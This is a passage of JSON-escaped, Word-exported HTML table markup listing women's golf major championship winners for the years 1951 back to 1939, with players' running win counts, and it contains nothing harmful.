center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1951\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (9\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (1\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat\n  O'Sullivan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1950\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (6\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (7\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (8\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1949\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (4\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (5\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeggy\n  Kirk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1948\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Berg (7\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (5\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Berg (8\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1947\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (3\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetty\n  Jameson (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe\n  Zaharias (4\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1946\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise Suggs (1\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Berg (6\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise Suggs (2\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1945\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe\n  Zaharias (3\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1944\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (2\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1943\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (5\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1942\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetty Jameson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDorothy Kirby (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1941\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (4\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDorothy\n  Kirby (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1940\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (1\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHelen Hicks (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1939\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHelen\n  Dettweiler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (3\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: 